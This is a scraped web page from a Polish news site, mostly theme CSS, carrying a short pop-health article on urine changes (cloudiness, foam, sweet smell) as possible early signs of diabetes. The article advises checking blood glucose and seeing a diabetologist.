                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><h2>Można w bardzo prosty sposób sprawdzić, czy nie mamy problemów z gospodarką cukrową. Organizm dosyć wcześnie wysyła sygnały, których nie należy bagatelizować, bo mogą doprowadzić do cukrzycy.</h2>
<p>Coraz więcej ludzi choruje na cukrzycę. Większość nawet nie wie, że ma tę chorobę. Wynika to z faktu, że cukrzyca rozwija się powoli i na początku daje skąpe objawy. Jednak im wcześniej odkryjemy problemy z glukozą we krwi, tym lepiej dla naszego zdrowia. Nieleczona cukrzyca jest bowiem bardzo niebezpieczną chorobą i naraża organizm na wiele bardzo poważnych powikłań zdrowotnych.</p>
<h2>Organizm wysyła sygnały</h2>
<p>W bardzo prosty sposób można sprawdzić, czy mamy problemy ze zbyt wysokim poziomem glukozy. <strong>Wystarczy udać się do ubikacji i obserwować mocz.</strong> Jeśli jest on mętny, nieklarowny, to może to świadczyć o tym, że mamy zbyt wysokim poziom cukru w moczu. Również tworzenie się piany podczas oddawania moczu świadczy o dużym problemie z cukrem. Należy też zwrócić uwagę na zapach moczu. Jeśli przybiera on woń słodką, określaną często jako owocową, to znak, że należy udać się do diabetologa.</p>
<p>Jeśli zauważyliśmy u siebie któryś z wymienionych objawów, to warto natychmiast sięgnąć po glukometr i zmierzyć sobie cukier we krwi. Warto dodać, że szybkie wdrożenie leczenia i wprowadzenie zmian w codziennym żywieniu, a także podjęcie aktywności ruchowej, pozwolą zapobiec powikłaniom cukrzycy.</p>
<p>&nbsp;</p>
<p>Źródło: Medonet</p>
<div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-39765 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Objawy+cukrzycy+widoczne+podczas+sikania.+Sprawd%C5%BA+jak+najszybciej%21&url=https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div></div><div class="td_block_wrap tdb_single_tags tdi_30 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_30 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_30 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_30 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://superpress.pl/tag/cukier/">cukier</a></li><li><a href="https://superpress.pl/tag/cukrzyca/">cukrzyca</a></li><li><a href="https://superpress.pl/tag/glukoza/">glukoza</a></li><li><a href="https://superpress.pl/tag/mocz/">mocz</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_32{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_33" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
